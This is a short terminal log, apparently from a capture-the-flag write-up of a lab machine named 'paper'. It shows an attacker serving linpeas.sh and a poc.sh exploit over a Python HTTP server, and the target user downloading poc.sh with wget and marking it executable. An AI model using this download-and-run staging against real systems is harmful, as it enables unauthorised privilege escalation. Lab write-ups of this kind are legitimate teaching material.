 →  www ls
Permissions Size User Date Modified Name
.rw-r--r--  776k john 24 Apr 13:59  linpeas.sh
.rw-r--r--  250k john 27 Apr 16:47  poc.sh
→  www sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.143 - - [27/Apr/2022 16:49:24] "GET /poc.sh HTTP/1.1" 200 -
[dwight@paper tmp]$ wget http://10.10.14.9/poc.sh
--2022-04-27 04:49:24--  http://10.10.14.9/poc.sh
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250244 (244K) [text/x-sh]
Saving to: ‘poc.sh’
poc.sh              100%[===================>] 244.38K   613KB/s    in 0.4s
2022-04-27 04:49:24 (613 KB/s) - ‘poc.sh’ saved [250244/250244]
[dwight@paper tmp]$ chmod +x poc.sh
[dwight@paper tmp]$ ls -l poc.sh
-rwxrwxr-x 1 dwight dwight 250244 Apr 27 04:47 poc.sh
[dwight@paper tmp]$